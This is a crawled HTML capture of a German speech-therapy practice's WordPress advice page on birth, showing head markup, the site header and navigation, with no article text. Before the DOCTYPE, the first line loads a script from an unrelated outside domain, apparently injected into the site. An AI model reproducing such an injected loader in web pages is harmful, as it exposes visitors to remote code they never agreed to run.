

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/
body_size: 12071
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
		        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Geburt - Stamminger Logop&auml;die</title>
	<link rel="canonical" href="https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geburt - Stamminger Logop&auml;die" />
	<meta property="og:url" content="https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/" />
	<meta property="og:site_name" content="Stamminger Logop&auml;die" />
	<meta property="article:modified_time" content="2019-06-28T13:55:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/","url":"https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/","name":"Geburt - Stamminger Logop&auml;die","isPartOf":{"@id":"https://stammingerlogopaedie.de/#website"},"datePublished":"2017-08-30T17:00:22+00:00","dateModified":"2019-06-28T13:55:53+00:00","breadcrumb":{"@id":"https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/"]}]},{"@type":"BreadcrumbList","@id":"https://stammingerlogopaedie.de/ratgeber/0-6-monate/geburt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stammingerlogopaedie.de/"},{"@type":"ListItem","position":2,"name":"Ratgeber","item":"https://stammingerlogopaedie.de/ratgeber/"},{"@type":"ListItem","position":3,"name":"0-6 Monate","item":"https://stammingerlogopaedie.de/ratgeber/0-6-monate/"},{"@type":"ListItem","position":4,"name":"Geburt"}]},{"@type":"WebSite","@id":"https://stammingerlogopaedie.de/#website","url":"https://stammingerlogopaedie.de/","name":"Stamminger Logop&auml;die","description":"Stamminger Logop&auml;die","publisher":{"@id":"https://stammingerlogopaedie.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stammingerlogopaedie.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://stammingerlogopaedie.de/#organization","name":"Stamminger Logopaedie","url":"https://stammingerlogopaedie.de/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://stammingerlogopaedie.de/#/schema/logo/image/","url":"https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark.png","contentUrl":"https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark.png","width":175,"height":48,"caption":"Stamminger Logopaedie"},"image":{"@id":"https://stammingerlogopaedie.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stamminger Logop&auml;die &raquo; feed" href="https://stammingerlogopaedie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stamminger Logop&auml;die &raquo; reacties feed" href="https://stammingerlogopaedie.de/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/stammingerlogopaedie.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//stammingerlogopaedie.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//stammingerlogopaedie.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sbtt-style-css' href='//stammingerlogopaedie.de/wp-content/plugins/simple-back-to-top//css/sbtt-front.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-custom-style-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/custom_style.css?ver=6.7.2' type='text/css' media='all' />
<style id='finsult-custom-style-inline-css' type='text/css'>
.sub-header{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/breadcrumb.jpg) no-repeat center center}#footer{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/footer-bg-1.png) no-repeat center center}.footer-inner{background:url(https://stammingerlogopaedie.de/wp-content/themes/stamminger/images/footer-bg-2.png) no-repeat center center}
</style>
<link rel='stylesheet' id='finsult-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/bootstrap-theme.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/animate.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup.css-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/owl.carousel.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/owl.theme.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line_icons-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-style-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/main.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='finsult-responsive-css' href='//stammingerlogopaedie.de/wp-content/themes/stamminger/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/Chart.bundle.js?ver=6.7.2" id="Chart.bundle-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/finsult_cp.js?ver=6.7.2" id="finsult-chart-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/finsult_custom_post/js/bootstrap-notify.min.js?ver=6.7.2" id="bootstrap-notify.min-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/finsult-chart.js?ver=6.7.2" id="finsult-addons-chart-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC87gjXWLqrHuLKR0CTV5jNLdP4pEHMhmg&amp;ver=6.7.2" id="fin-google-map-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/vc_addons_finsult/js/gmap3.min.js?ver=6.7.2" id="g-map-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" id="sbtt-scripts-js-extra">
/* <![CDATA[ */
var sbttback = {"sbttimg":"https:\/\/stammingerlogopaedie.de\/wp-content\/uploads\/2017\/11\/backtop.png"};
/* ]]> */
</script>
<script type="text/javascript" src="//stammingerlogopaedie.de/wp-content/plugins/simple-back-to-top//js/sbtt.js?ver=6.7.2" id="sbtt-scripts-js"></script>
<link rel="https://api.w.org/" href="https://stammingerlogopaedie.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stammingerlogopaedie.de/wp-json/wp/v2/pages/787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stammingerlogopaedie.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://stammingerlogopaedie.de/?p=787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stammingerlogopaedie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstammingerlogopaedie.de%2Fratgeber%2F0-6-monate%2Fgeburt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stammingerlogopaedie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstammingerlogopaedie.de%2Fratgeber%2F0-6-monate%2Fgeburt%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://stammingerlogopaedie.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/cropped-favicon_stamminger-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.scnb-text font {
	color: #000 !important;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489994984750{margin-right: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1503092299405{margin-right: 0px !important;margin-left: 0px !important;border-bottom-width: 0px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1503092385227{margin-top: -50px !important;padding-top: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<!-- Start cookieyes banner -->
	    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/49609059aff3f1fdefceced7/script.js"></script>
	    <!-- End cookieyes banner --> 
    </head>
    <body class="page-template page-template-page-vc page-template-page-vc-php page page-id-787 page-child parent-pageid-1117 wp-custom-logo header wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
				<div class="container">
			<div class="topbar-section">
				<div class="row">
					<div class="col-md-8 col-xs-8">
						<div class="topbar-left">
							<div class="topbar-left-icon">
								<span class="icon-location-pin"></span>
							</div>
							<p>
								Marktstraße 26, 41334 Nettetal-Lobberich							</p>
						</div>
					</div>
					<div class="col-md-4 col-xs-4">
						<div class="topbar-right">
							<!--Language DropDown Info-->
						</div>
					</div>
				</div>
			</div>
		</div>
			<header>
			<div class="container">
				<div class="logo-area">
					<div class="row">
						<div class="col-xs-4">
							<div class="logo-left-content">
								<a  href="https://stammingerlogopaedie.de/"><img class="img-responsive" src="https://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark-1.png" alt="http://stammingerlogopaedie.de/wp-content/uploads/2017/09/logo_dark-1.png"></a>							</div>
						</div>
								<div class="col-xs-8">
			<div class="logo-right-content">
				<ul>
					<li><span class="icon-call-out"></span><div class="contact-info"><h5>Telefonnummer</h5><h6>02153 / 8398</h6></div></li><li><span class="icon-envelope-open"></span><div class="contact-info"><h5>E-Mail-Adresse</h5><h6><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5acaba3aa85b6b1a4a8a8acaba2a0b7a9aaa2aab5a4a0a1aca0eba1a0">[email&#160;protected]</a></h6></div></li>				</ul>
			</div>
		</div>
						</div>
				</div>
			</div>
			<div class="navbar-default">
				<!-- NAVIGATION -->
				<nav class="navbar navbar-home">
					<div class="container">
						<div class="navbar-inner">
							<div class="navbar-header">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#my-navbar-collapse">
									<span class="sr-only"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
								<!-- TEMPLATE LOGO -->
								<div class="navbar-brand">
									<img src="/wp-content/themes/stamminger/images/logo-mobile.png"/>
								</div>
							</div>
							<div class="collapse navbar-collapse pull-left" id="my-navbar-collapse">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-467"><a title="Home" href="https://stammingerlogopaedie.de/">Home</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a title="Logopädie" href="https://stammingerlogopaedie.de/logopadie/">Logopädie</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594 has-sub-menu"><a title="Team" href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" aria-expanded="false" aria-haspopup="true">Team</a>
<ul  class=" sub-menu">
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a title="Praxisinhaberin" href="https://stammingerlogopaedie.de/team/praxisinhaberin/">Praxisinhaberin</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Philosophie" href="https://stammingerlogopaedie.de/team/philosophie/">Philosophie</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a title="Geschichte" href="https://stammingerlogopaedie.de/team/geschichte/">Geschichte</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a title="Anmeldung" href="https://stammingerlogopaedie.de/team/anmeldung/">Anmeldung</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a title="Terminvereinbarung" href="https://stammingerlogopaedie.de/team/terminvereinbarung/">Terminvereinbarung</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a title="Terminabsagen" href="https://stammingerlogopaedie.de/team/terminabsagen/">Terminabsagen</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a title="Behandlungskosten" href="https://stammingerlogopaedie.de/team/behandlungskosten/">Behandlungskosten</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a title="Behandlungsunterbrechung" href="https://stammingerlogopaedie.de/team/behandlungsunterbrechung/">Behandlungsunterbrechung</a></li>
</ul>
</li>
